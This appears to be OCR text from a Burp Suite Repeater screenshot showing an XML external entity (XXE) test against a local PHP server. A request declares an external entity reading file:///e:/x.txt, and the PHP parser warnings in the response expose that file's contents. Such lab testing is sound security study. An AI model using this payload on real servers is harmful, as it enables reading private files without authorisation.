 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < ▼ > ▼
Target: http://127.0.0.1
Request
Raw Params Headers Hex XML
GET /a.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101
Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Cache-Control: max-age=0
Content-Length: 135
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE creds [
<!ENTITY goodies SYSTEM "file:///e:/x.txt"> ]>
<creds>&goodies;</creds>
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
( ! ) Warning: DOMDocument::loadXML(): Specification mandates value for attribute world in file:///e:/x.txt, line: 1 in
F:\server\phpstudy_pro\WWW\a.php on line 6
Call Stack
# Time Memory Function Location
1 0.4144 405616 {main}( ) ...\a.php:0
2 0.4145 406744 loadXML ( string(135), long ) ...\a.php:6
( ! ) Warning: DOMDocument::loadXML(): attributes construct error in file:///e:/x.txt, line: 1 in F:\server\phpstudy_pro\WWW\a.php on line 6
Call Stack
# Time Memory Function Location
1 0.4144 405616 {main}( ) ...\a.php:0
2 0.4145 406744 loadXML ( string(135), long ) ...\a.php:6
( ! ) Warning: DOMDocument::loadXML(): Couldn't find end of Start Tag hello line 1 in file:///e:/x.txt, line: 1 in
F:\server\phpstudy_pro\WWW\a.php on line 6
Call Stack
# Time Memory Function Location
1 0.4144 405616 {main}( ) ...\a.php:0
2 0.4145 406744 loadXML ( string(135), long ) ...\a.php:6
( ! ) Warning: DOMDocument::loadXML(): chunk is not well balanced in file:///e:/x.txt, line: 1 in F:\server\phpstudy_pro\WWW\a.php on line 6
Call Stack
# Time Memory Function Location
1 0.4144 405616 {main}( ) ...\a.php:0
2 0.4145 406744 loadXML ( string(135), long ) ...\a.php:6
Done
10,360 bytes | 418 millis